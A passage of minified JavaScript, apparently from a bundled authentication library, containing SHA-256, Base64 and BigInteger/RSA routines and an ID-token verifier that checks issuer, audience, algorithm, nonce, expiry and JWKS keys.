d=c[g-15],h=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,f=c[g-2],y=(f<<15|f>>>17)^(f<<13|f>>>19)^f>>>10;c[g]=h+c[g-7]+y+c[g-16]}var N=r&o^r&i^o&i,D=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),j=M+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&l^~s&p)+u[g]+c[g];M=p,p=l,l=s,s=a+j|0,a=i,i=o,o=r,r=j+(D+N)|0}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+i|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+l|0,n[6]=n[6]+p|0,n[7]=n[7]+M|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,o=8*e.sigBytes;return n[o>>>5]|=128<<24-o%32,n[14+(o+64>>>9<<4)]=t.floor(r/4294967296),n[15+(o+64>>>9<<4)]=r,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=i._createHelper(l),e.HmacSHA256=i._createHmacHelper(l)}(Math),n.SHA256)}),We=n(function(t,e){var n,r,o;t.exports=(o=(r=n=Ze).lib.WordArray,r.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp();for(var o=[],i=0;i<n;i+=3)for(var a=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,s=0;s<4&&i+.75*s<n;s++)o.push(r.charAt(a>>>6*(3-s)&63));var u=r.charAt(64);if(u)for(;o.length%4;)o.push(u);return o.join("")},parse:function(t){var e=t.length,n=this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var i=0;i<n.length;i++)r[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var s=t.indexOf(a);-1!==s&&(e=s)}return function(t,e,n){for(var r=[],i=0,a=0;a<e;a++)if(a%4){var s=n[t.charCodeAt(a-1)]<<a%4*2,u=n[t.charCodeAt(a)]>>>6-a%4*2;r[i>>>2]|=(s|u)<<24-i%4*8,i++}return o.create(r,i)}(t,e,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},n.enc.Base64)}),Ve=n(function(t,e){t.exports=Ze.enc.Hex}),Fe=n(function(t,e){(function(){function e(t,e,n){null!=t&&("number"==typeof t?this.fromNumber(t,e,n):null==e&&"string"!=typeof t?this.fromString(t,256):this.fromString(t,e))}function n(){return new e(null)}function r(t){return v.charAt(t)}function o(t,e){var n=b[t.charCodeAt(e)];return null==n?-1:n}function i(t){var e=n();return e.fromInt(t),e}function a(t){var e,n=1;return 0!=(e=t>>>16)&&(t=e,n+=16),0!=(e=t>>8)&&(t=e,n+=8),0!=(e=t>>4)&&(t=e,n+=4),0!=(e=t>>2)&&(t=e,n+=2),0!=(e=t>>1)&&(t=e,n+=1),n}function s(t){this.m=t}function u(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}function c(t,e){return t&e}function l(t,e){return t|e}function p(t,e){return t^e}function M(t,e){return t&~e}function g(t){if(0==t)return-1;var e=0;return 0==(65535&t)&&(t>>=16,e+=16),0==(255&t)&&(t>>=8,e+=8),0==(15&t)&&(t>>=4,e+=4),0==(3&t)&&(t>>=2,e+=2),0==(1&t)&&++e,e}function d(t){for(var e=0;0!=t;)t&=t-1,++e;return e}function h(){}function f(t){return t}function y(t){this.r2=n(),this.q3=n(),e.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t),this.m=t}function N(){var t;t=(new Date).getTime(),C[k++]^=255&t,C[k++]^=t>>8&255,C[k++]^=t>>16&255,C[k++]^=t>>24&255,k>=U&&(k-=U)}function D(){if(null==T){for(N(),(T=new I).init(C),k=0;k<C.length;++k)C[k]=0;k=0}return T.next()}function j(){}function I(){this.i=0,this.j=0,this.S=new Array}var m,w="undefined"!=typeof navigator;w&&"Microsoft Internet Explorer"==navigator.appName?(e.prototype.am=function(t,e,n,r,o,i){for(var a=32767&e,s=e>>15;--i>=0;){var u=32767&this[t],c=this[t++]>>15,l=s*u+c*a;o=((u=a*u+((32767&l)<<15)+n[r]+(1073741823&o))>>>30)+(l>>>15)+s*c+(o>>>30),n[r++]=1073741823&u}return o},m=30):w&&"Netscape"!=navigator.appName?(e.prototype.am=function(t,e,n,r,o,i){for(;--i>=0;){var a=e*this[t++]+n[r]+o;o=Math.floor(a/67108864),n[r++]=67108863&a}return o},m=26):(e.prototype.am=function(t,e,n,r,o,i){for(var a=16383&e,s=e>>14;--i>=0;){var u=16383&this[t],c=this[t++]>>14,l=s*u+c*a;o=((u=a*u+((16383&l)<<14)+n[r]+o)>>28)+(l>>14)+s*c,n[r++]=268435455&u}return o},m=28),e.prototype.DB=m,e.prototype.DM=(1<<m)-1,e.prototype.DV=1<<m,e.prototype.FV=Math.pow(2,52),e.prototype.F1=52-m,e.prototype.F2=2*m-52;var L,z,v="0123456789abcdefghijklmnopqrstuvwxyz",b=new Array;for(L="0".charCodeAt(0),z=0;z<=9;++z)b[L++]=z;for(L="a".charCodeAt(0),z=10;z<36;++z)b[L++]=z;for(L="A".charCodeAt(0),z=10;z<36;++z)b[L++]=z;s.prototype.convert=function(t){return t.s<0||t.compareTo(this.m)>=0?t.mod(this.m):t},s.prototype.revert=function(t){return t},s.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},s.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},s.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},u.prototype.convert=function(t){var r=n();return t.abs().dlShiftTo(this.m.t,r),r.divRemTo(this.m,null,r),t.s<0&&r.compareTo(e.ZERO)>0&&this.m.subTo(r,r),r},u.prototype.revert=function(t){var e=n();return t.copyTo(e),this.reduce(e),e},u.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var n=32767&t[e],r=n*this.mpl+((n*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[n=e+this.m.t]+=this.m.am(0,r,t,e,0,this.m.t);t[n]>=t.DV;)t[n]-=t.DV,t[++n]++}t.clamp(),t.drShiftTo(this.m.t,t),t.compareTo(this.m)>=0&&t.subTo(this.m,t)},u.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},u.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},e.prototype.copyTo=function(t){for(var e=this.t-1;e>=0;--e)t[e]=this[e];t.t=this.t,t.s=this.s},e.prototype.fromInt=function(t){this.t=1,this.s=t<0?-1:0,t>0?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0},e.prototype.fromString=function(t,n){var r;if(16==n)r=4;else if(8==n)r=3;else if(256==n)r=8;else if(2==n)r=1;else if(32==n)r=5;else{if(4!=n)return void this.fromRadix(t,n);r=2}this.t=0,this.s=0;for(var i=t.length,a=!1,s=0;--i>=0;){var u=8==r?255&t[i]:o(t,i);u<0?"-"==t.charAt(i)&&(a=!0):(a=!1,0==s?this[this.t++]=u:s+r>this.DB?(this[this.t-1]|=(u&(1<<this.DB-s)-1)<<s,this[this.t++]=u>>this.DB-s):this[this.t-1]|=u<<s,(s+=r)>=this.DB&&(s-=this.DB))}8==r&&0!=(128&t[0])&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),a&&e.ZERO.subTo(this,this)},e.prototype.clamp=function(){for(var t=this.s&this.DM;this.t>0&&this[this.t-1]==t;)--this.t},e.prototype.dlShiftTo=function(t,e){var n;for(n=this.t-1;n>=0;--n)e[n+t]=this[n];for(n=t-1;n>=0;--n)e[n]=0;e.t=this.t+t,e.s=this.s},e.prototype.drShiftTo=function(t,e){for(var n=t;n<this.t;++n)e[n-t]=this[n];e.t=Math.max(this.t-t,0),e.s=this.s},e.prototype.lShiftTo=function(t,e){var n,r=t%this.DB,o=this.DB-r,i=(1<<o)-1,a=Math.floor(t/this.DB),s=this.s<<r&this.DM;for(n=this.t-1;n>=0;--n)e[n+a+1]=this[n]>>o|s,s=(this[n]&i)<<r;for(n=a-1;n>=0;--n)e[n]=0;e[a]=s,e.t=this.t+a+1,e.s=this.s,e.clamp()},e.prototype.rShiftTo=function(t,e){e.s=this.s;var n=Math.floor(t/this.DB);if(n>=this.t)e.t=0;else{var r=t%this.DB,o=this.DB-r,i=(1<<r)-1;e[0]=this[n]>>r;for(var a=n+1;a<this.t;++a)e[a-n-1]|=(this[a]&i)<<o,e[a-n]=this[a]>>r;r>0&&(e[this.t-n-1]|=(this.s&i)<<o),e.t=this.t-n,e.clamp()}},e.prototype.subTo=function(t,e){for(var n=0,r=0,o=Math.min(t.t,this.t);n<o;)r+=this[n]-t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){for(r-=t.s;n<this.t;)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<t.t;)r-=t[n],e[n++]=r&this.DM,r>>=this.DB;r-=t.s}e.s=r<0?-1:0,r<-1?e[n++]=this.DV+r:r>0&&(e[n++]=r),e.t=n,e.clamp()},e.prototype.multiplyTo=function(t,n){var r=this.abs(),o=t.abs(),i=r.t;for(n.t=i+o.t;--i>=0;)n[i]=0;for(i=0;i<o.t;++i)n[i+r.t]=r.am(0,o[i],n,i,0,r.t);n.s=0,n.clamp(),this.s!=t.s&&e.ZERO.subTo(n,n)},e.prototype.squareTo=function(t){for(var e=this.abs(),n=t.t=2*e.t;--n>=0;)t[n]=0;for(n=0;n<e.t-1;++n){var r=e.am(n,e[n],t,2*n,0,1);(t[n+e.t]+=e.am(n+1,2*e[n],t,2*n+1,r,e.t-n-1))>=e.DV&&(t[n+e.t]-=e.DV,t[n+e.t+1]=1)}t.t>0&&(t[t.t-1]+=e.am(n,e[n],t,2*n,0,1)),t.s=0,t.clamp()},e.prototype.divRemTo=function(t,r,o){var i=t.abs();if(!(i.t<=0)){var s=this.abs();if(s.t<i.t)return null!=r&&r.fromInt(0),void(null!=o&&this.copyTo(o));null==o&&(o=n());var u=n(),c=this.s,l=t.s,p=this.DB-a(i[i.t-1]);p>0?(i.lShiftTo(p,u),s.lShiftTo(p,o)):(i.copyTo(u),s.copyTo(o));var M=u.t,g=u[M-1];if(0!=g){var d=g*(1<<this.F1)+(M>1?u[M-2]>>this.F2:0),h=this.FV/d,f=(1<<this.F1)/d,y=1<<this.F2,N=o.t,D=N-M,j=null==r?n():r;for(u.dlShiftTo(D,j),o.compareTo(j)>=0&&(o[o.t++]=1,o.subTo(j,o)),e.ONE.dlShiftTo(M,j),j.subTo(u,u);u.t<M;)u[u.t++]=0;for(;--D>=0;){var I=o[--N]==g?this.DM:Math.floor(o[N]*h+(o[N-1]+y)*f);if((o[N]+=u.am(0,I,o,D,0,M))<I)for(u.dlShiftTo(D,j),o.subTo(j,o);o[N]<--I;)o.subTo(j,o)}null!=r&&(o.drShiftTo(M,r),c!=l&&e.ZERO.subTo(r,r)),o.t=M,o.clamp(),p>0&&o.rShiftTo(p,o),c<0&&e.ZERO.subTo(o,o)}}},e.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)>0?this.DV-e:-e},e.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},e.prototype.exp=function(t,r){if(t>4294967295||t<1)return e.ONE;var o=n(),i=n(),s=r.convert(this),u=a(t)-1;for(s.copyTo(o);--u>=0;)if(r.sqrTo(o,i),(t&1<<u)>0)r.mulTo(i,s,o);else{var c=o;o=i,i=c}return r.revert(o)},e.prototype.toString=function(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(16==t)e=4;else if(8==t)e=3;else if(2==t)e=1;else if(32==t)e=5;else{if(4!=t)return this.toRadix(t);e=2}var n,o=(1<<e)-1,i=!1,a="",s=this.t,u=this.DB-s*this.DB%e;if(s-- >0)for(u<this.DB&&(n=this[s]>>u)>0&&(i=!0,a=r(n));s>=0;)u<e?(n=(this[s]&(1<<u)-1)<<e-u,n|=this[--s]>>(u+=this.DB-e)):(n=this[s]>>(u-=e)&o,u<=0&&(u+=this.DB,--s)),n>0&&(i=!0),i&&(a+=r(n));return i?a:"0"},e.prototype.negate=function(){var t=n();return e.ZERO.subTo(this,t),t},e.prototype.abs=function(){return this.s<0?this.negate():this},e.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var n=this.t;if(0!=(e=n-t.t))return this.s<0?-e:e;for(;--n>=0;)if(0!=(e=this[n]-t[n]))return e;return 0},e.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+a(this[this.t-1]^this.s&this.DM)},e.prototype.mod=function(t){var r=n();return this.abs().divRemTo(t,null,r),this.s<0&&r.compareTo(e.ZERO)>0&&t.subTo(r,r),r},e.prototype.modPowInt=function(t,e){var n;return n=t<256||e.isEven()?new s(e):new u(e),this.exp(t,n)},e.ZERO=i(0),e.ONE=i(1),h.prototype.convert=f,h.prototype.revert=f,h.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n)},h.prototype.sqrTo=function(t,e){t.squareTo(e)},y.prototype.convert=function(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=n();return t.copyTo(e),this.reduce(e),e},y.prototype.revert=function(t){return t},y.prototype.reduce=function(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);t.compareTo(this.m)>=0;)t.subTo(this.m,t)},y.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},y.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)};var T,C,k,E=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],x=(1<<26)/E[E.length-1];if(e.prototype.chunkSize=function(t){return Math.floor(Math.LN2*this.DB/Math.log(t))},e.prototype.toRadix=function(t){if(null==t&&(t=10),0==this.signum()||t<2||t>36)return"0";var e=this.chunkSize(t),r=Math.pow(t,e),o=i(r),a=n(),s=n(),u="";for(this.divRemTo(o,a,s);a.signum()>0;)u=(r+s.intValue()).toString(t).substr(1)+u,a.divRemTo(o,a,s);return s.intValue().toString(t)+u},e.prototype.fromRadix=function(t,n){this.fromInt(0),null==n&&(n=10);for(var r=this.chunkSize(n),i=Math.pow(n,r),a=!1,s=0,u=0,c=0;c<t.length;++c){var l=o(t,c);l<0?"-"==t.charAt(c)&&0==this.signum()&&(a=!0):(u=n*u+l,++s>=r&&(this.dMultiply(i),this.dAddOffset(u,0),s=0,u=0))}s>0&&(this.dMultiply(Math.pow(n,s)),this.dAddOffset(u,0)),a&&e.ZERO.subTo(this,this)},e.prototype.fromNumber=function(t,n,r){if("number"==typeof n)if(t<2)this.fromInt(1);else for(this.fromNumber(t,r),this.testBit(t-1)||this.bitwiseTo(e.ONE.shiftLeft(t-1),l,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(n);)this.dAddOffset(2,0),this.bitLength()>t&&this.subTo(e.ONE.shiftLeft(t-1),this);else{var o=new Array,i=7&t;o.length=1+(t>>3),n.nextBytes(o),i>0?o[0]&=(1<<i)-1:o[0]=0,this.fromString(o,256)}},e.prototype.bitwiseTo=function(t,e,n){var r,o,i=Math.min(t.t,this.t);for(r=0;r<i;++r)n[r]=e(this[r],t[r]);if(t.t<this.t){for(o=t.s&this.DM,r=i;r<this.t;++r)n[r]=e(this[r],o);n.t=this.t}else{for(o=this.s&this.DM,r=i;r<t.t;++r)n[r]=e(o,t[r]);n.t=t.t}n.s=e(this.s,t.s),n.clamp()},e.prototype.changeBit=function(t,n){var r=e.ONE.shiftLeft(t);return this.bitwiseTo(r,n,r),r},e.prototype.addTo=function(t,e){for(var n=0,r=0,o=Math.min(t.t,this.t);n<o;)r+=this[n]+t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){for(r+=t.s;n<this.t;)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<t.t;)r+=t[n],e[n++]=r&this.DM,r>>=this.DB;r+=t.s}e.s=r<0?-1:0,r>0?e[n++]=r:r<-1&&(e[n++]=this.DV+r),e.t=n,e.clamp()},e.prototype.dMultiply=function(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()},e.prototype.dAddOffset=function(t,e){if(0!=t){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}},e.prototype.multiplyLowerTo=function(t,e,n){var r,o=Math.min(this.t+t.t,e);for(n.s=0,n.t=o;o>0;)n[--o]=0;for(r=n.t-this.t;o<r;++o)n[o+this.t]=this.am(0,t[o],n,o,0,this.t);for(r=Math.min(t.t,e);o<r;++o)this.am(0,t[o],n,o,0,e-o);n.clamp()},e.prototype.multiplyUpperTo=function(t,e,n){--e;var r=n.t=this.t+t.t-e;for(n.s=0;--r>=0;)n[r]=0;for(r=Math.max(e-this.t,0);r<t.t;++r)n[this.t+r-e]=this.am(e-r,t[r],n,0,0,this.t+r-e);n.clamp(),n.drShiftTo(1,n)},e.prototype.modInt=function(t){if(t<=0)return 0;var e=this.DV%t,n=this.s<0?t-1:0;if(this.t>0)if(0==e)n=this[0]%t;else for(var r=this.t-1;r>=0;--r)n=(e*n+this[r])%t;return n},e.prototype.millerRabin=function(t){var r=this.subtract(e.ONE),o=r.getLowestSetBit();if(o<=0)return!1;var i=r.shiftRight(o);(t=t+1>>1)>E.length&&(t=E.length);for(var a=n(),s=0;s<t;++s){a.fromInt(E[Math.floor(Math.random()*E.length)]);var u=a.modPow(i,this);if(0!=u.compareTo(e.ONE)&&0!=u.compareTo(r)){for(var c=1;c++<o&&0!=u.compareTo(r);)if(0==(u=u.modPowInt(2,this)).compareTo(e.ONE))return!1;if(0!=u.compareTo(r))return!1}}return!0},e.prototype.clone=function(){var t=n();return this.copyTo(t),t},e.prototype.intValue=function(){if(this.s<0){if(1==this.t)return this[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this[0];if(0==this.t)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},e.prototype.byteValue=function(){return 0==this.t?this.s:this[0]<<24>>24},e.prototype.shortValue=function(){return 0==this.t?this.s:this[0]<<16>>16},e.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this[0]<=0?0:1},e.prototype.toByteArray=function(){var t=this.t,e=new Array;e[0]=this.s;var n,r=this.DB-t*this.DB%8,o=0;if(t-- >0)for(r<this.DB&&(n=this[t]>>r)!=(this.s&this.DM)>>r&&(e[o++]=n|this.s<<this.DB-r);t>=0;)r<8?(n=(this[t]&(1<<r)-1)<<8-r,n|=this[--t]>>(r+=this.DB-8)):(n=this[t]>>(r-=8)&255,r<=0&&(r+=this.DB,--t)),0!=(128&n)&&(n|=-256),0==o&&(128&this.s)!=(128&n)&&++o,(o>0||n!=this.s)&&(e[o++]=n);return e},e.prototype.equals=function(t){return 0==this.compareTo(t)},e.prototype.min=function(t){return this.compareTo(t)<0?this:t},e.prototype.max=function(t){return this.compareTo(t)>0?this:t},e.prototype.and=function(t){var e=n();return this.bitwiseTo(t,c,e),e},e.prototype.or=function(t){var e=n();return this.bitwiseTo(t,l,e),e},e.prototype.xor=function(t){var e=n();return this.bitwiseTo(t,p,e),e},e.prototype.andNot=function(t){var e=n();return this.bitwiseTo(t,M,e),e},e.prototype.not=function(){for(var t=n(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t},e.prototype.shiftLeft=function(t){var e=n();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e},e.prototype.shiftRight=function(t){var e=n();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e},e.prototype.getLowestSetBit=function(){for(var t=0;t<this.t;++t)if(0!=this[t])return t*this.DB+g(this[t]);return this.s<0?this.t*this.DB:-1},e.prototype.bitCount=function(){for(var t=0,e=this.s&this.DM,n=0;n<this.t;++n)t+=d(this[n]^e);return t},e.prototype.testBit=function(t){var e=Math.floor(t/this.DB);return e>=this.t?0!=this.s:0!=(this[e]&1<<t%this.DB)},e.prototype.setBit=function(t){return this.changeBit(t,l)},e.prototype.clearBit=function(t){return this.changeBit(t,M)},e.prototype.flipBit=function(t){return this.changeBit(t,p)},e.prototype.add=function(t){var e=n();return this.addTo(t,e),e},e.prototype.subtract=function(t){var e=n();return this.subTo(t,e),e},e.prototype.multiply=function(t){var e=n();return this.multiplyTo(t,e),e},e.prototype.divide=function(t){var e=n();return this.divRemTo(t,e,null),e},e.prototype.remainder=function(t){var e=n();return this.divRemTo(t,null,e),e},e.prototype.divideAndRemainder=function(t){var e=n(),r=n();return this.divRemTo(t,e,r),new Array(e,r)},e.prototype.modPow=function(t,e){var r,o,c=t.bitLength(),l=i(1);if(c<=0)return l;r=c<18?1:c<48?3:c<144?4:c<768?5:6,o=c<8?new s(e):e.isEven()?new y(e):new u(e);var p=new Array,M=3,g=r-1,d=(1<<r)-1;if(p[1]=o.convert(this),r>1){var h=n();for(o.sqrTo(p[1],h);M<=d;)p[M]=n(),o.mulTo(h,p[M-2],p[M]),M+=2}var f,N,D=t.t-1,j=!0,I=n();for(c=a(t[D])-1;D>=0;){for(c>=g?f=t[D]>>c-g&d:(f=(t[D]&(1<<c+1)-1)<<g-c,D>0&&(f|=t[D-1]>>this.DB+c-g)),M=r;0==(1&f);)f>>=1,--M;if((c-=M)<0&&(c+=this.DB,--D),j)p[f].copyTo(l),j=!1;else{for(;M>1;)o.sqrTo(l,I),o.sqrTo(I,l),M-=2;M>0?o.sqrTo(l,I):(N=l,l=I,I=N),o.mulTo(I,p[f],l)}for(;D>=0&&0==(t[D]&1<<c);)o.sqrTo(l,I),N=l,l=I,I=N,--c<0&&(c=this.DB-1,--D)}return o.revert(l)},e.prototype.modInverse=function(t){var n=t.isEven();if(this.isEven()&&n||0==t.signum())return e.ZERO;for(var r=t.clone(),o=this.clone(),a=i(1),s=i(0),u=i(0),c=i(1);0!=r.signum();){for(;r.isEven();)r.rShiftTo(1,r),n?(a.isEven()&&s.isEven()||(a.addTo(this,a),s.subTo(t,s)),a.rShiftTo(1,a)):s.isEven()||s.subTo(t,s),s.rShiftTo(1,s);for(;o.isEven();)o.rShiftTo(1,o),n?(u.isEven()&&c.isEven()||(u.addTo(this,u),c.subTo(t,c)),u.rShiftTo(1,u)):c.isEven()||c.subTo(t,c),c.rShiftTo(1,c);r.compareTo(o)>=0?(r.subTo(o,r),n&&a.subTo(u,a),s.subTo(c,s)):(o.subTo(r,o),n&&u.subTo(a,u),c.subTo(s,c))}return 0!=o.compareTo(e.ONE)?e.ZERO:c.compareTo(t)>=0?c.subtract(t):c.signum()<0?(c.addTo(t,c),c.signum()<0?c.add(t):c):c},e.prototype.pow=function(t){return this.exp(t,new h)},e.prototype.gcd=function(t){var e=this.s<0?this.negate():this.clone(),n=t.s<0?t.negate():t.clone();if(e.compareTo(n)<0){var r=e;e=n,n=r}var o=e.getLowestSetBit(),i=n.getLowestSetBit();if(i<0)return e;for(o<i&&(i=o),i>0&&(e.rShiftTo(i,e),n.rShiftTo(i,n));e.signum()>0;)(o=e.getLowestSetBit())>0&&e.rShiftTo(o,e),(o=n.getLowestSetBit())>0&&n.rShiftTo(o,n),e.compareTo(n)>=0?(e.subTo(n,e),e.rShiftTo(1,e)):(n.subTo(e,n),n.rShiftTo(1,n));return i>0&&n.lShiftTo(i,n),n},e.prototype.isProbablePrime=function(t){var e,n=this.abs();if(1==n.t&&n[0]<=E[E.length-1]){for(e=0;e<E.length;++e)if(n[0]==E[e])return!0;return!1}if(n.isEven())return!1;for(e=1;e<E.length;){for(var r=E[e],o=e+1;o<E.length&&r<x;)r*=E[o++];for(r=n.modInt(r);e<o;)if(r%E[e++]==0)return!1}return n.millerRabin(t)},e.prototype.square=function(){var t=n();return this.squareTo(t),t},e.prototype.Barrett=y,null==C){var O;if(C=new Array,k=0,"undefined"!=typeof window&&window.crypto)if(window.crypto.getRandomValues){var S=new Uint8Array(32);for(window.crypto.getRandomValues(S),O=0;O<32;++O)C[k++]=S[O]}else if("Netscape"==navigator.appName&&navigator.appVersion<"5"){var A=window.crypto.random(32);for(O=0;O<A.length;++O)C[k++]=255&A.charCodeAt(O)}for(;k<U;)O=Math.floor(65536*Math.random()),C[k++]=O>>>8,C[k++]=255&O;k=0,N()}j.prototype.nextBytes=function(t){var e;for(e=0;e<t.length;++e)t[e]=D()},I.prototype.init=function(t){var e,n,r;for(e=0;e<256;++e)this.S[e]=e;for(n=0,e=0;e<256;++e)n=n+this.S[e]+t[e%t.length]&255,r=this.S[e],this.S[e]=this.S[n],this.S[n]=r;this.i=0,this.j=0},I.prototype.next=function(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]};var U=256;e.SecureRandom=j,e.BigInteger=e,t.exports=e}).call(Wt)}),Je=Fe.BigInteger,qe={sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",ripemd160:"3021300906052b2403020105000414"},Xe={sha256:He};st.prototype.verify=function(t,e){e=e.replace(/[^0-9a-f]|[\s\n]]/gi,"");var n=new Je(e,16);if(n.bitLength()>this.n.bitLength())throw new Error("Signature does not match with the key modulus.");var r=ut(n.modPowInt(this.e,this.n).toString(16).replace(/^1f+00/,""));if(0===r.length)return!1;if(!Xe.hasOwnProperty(r.alg))throw new Error("Hashing algorithm is not supported.");var o=Xe[r.alg](t).toString();return r.hash===o};var Ke=st,$e={encodeString:gt,decodeToString:dt,byteArrayToString:lt,stringToByteArray:pt,padding:ct,byteArrayToHex:Mt,decodeToHEX:ht,base64ToBase64Url:ft},tn=n(function(t){var e,n;e=Wt,n=function(){return function(){var t=arguments;return"object"==typeof arguments[0]&&(t=arguments[0],arguments[1]),[].slice.call(t,0).join("/").replace(/:\//g,"://").replace(/([^:\s])\/+/g,"$1/").replace(/\/(\?|&|#[^!])/g,"$1").replace(/(\?.+)\?/g,"$1&")}},t.exports?t.exports=n():e.urljoin=n()}),en={process:yt,getJWKS:Nt};Dt.prototype=Error.prototype,jt.prototype=Error.prototype;var nn={ConfigurationError:Dt,TokenValidationError:jt};It.prototype.get=function(){return null},It.prototype.has=function(){return!1},It.prototype.set=function(){};var rn=It,on=["RS256"];mt.prototype.verify=function(t,e,n){var r=this.decode(t);if(r instanceof Error)return n(r,!1);var o=r.encoded.header+"."+r.encoded.payload,i=$e.decodeToHEX(r.encoded.signature),a=r.header.alg,s=r.header.kid,u=r.payload.aud,c=r.payload.iss,l=r.payload.exp,p=r.payload.nbf,M=r.payload.nonce||null;if(this.issuer!==c)return n(new nn.TokenValidationError("Issuer "+c+" is not valid."),!1);if(this.audience!==u)return n(new nn.TokenValidationError("Audience "+u+" is not valid."),!1);if(this.expectedAlg!==a)return n(new nn.TokenValidationError("Algorithm "+a+" is not supported. (Expected algs: ["+on.join(",")+"])"),!1);if(M!==e)return n(new nn.TokenValidationError("Nonce does not match."),!1);var g=this.verifyExpAndNbf(l,p);return g?n(g,!1):this.getRsaVerifier(c,s,function(t,e){return t?n(t):e.verify(o,i)?n(null,r.payload):n(new nn.TokenValidationError("Invalid signature."))})},mt.prototype.verifyExpAndNbf=function(t,e){var n=new Date,r=new Date(0),o=new Date(0);return this.__disableExpirationCheck?null:(r.setUTCSeconds(t+this.leeway),n>r?new nn.TokenValidationError("Expired token."):void 0===e?null:(o.setUTCSeconds(e-this.leeway),n<o?new nn.TokenValidationError("The token is not valid until later in the future. Please check your computed clock."):null))},mt.prototype.verifyExpAndIat=function(t,e){var n=new Date,r=new Date(0),o=new Date(0);return this.__disableExpirationCheck?null:(r.setUTCSeconds(t+this.leeway),n>r?new nn.TokenValidationError("Expired token."):(o.setUTCSeconds(e-this.leeway),n<o?new nn.TokenValidationError("The token was issued in the future. Please check your computed clock."):null))},mt.prototype.getRsaVerifier=function(t,e,n){var r=this,o=t+e;if(this.jwksCache.has(o)){var i=this.jwksCache.get(o);n(null,new Ke(i.modulus,i.exp))}else 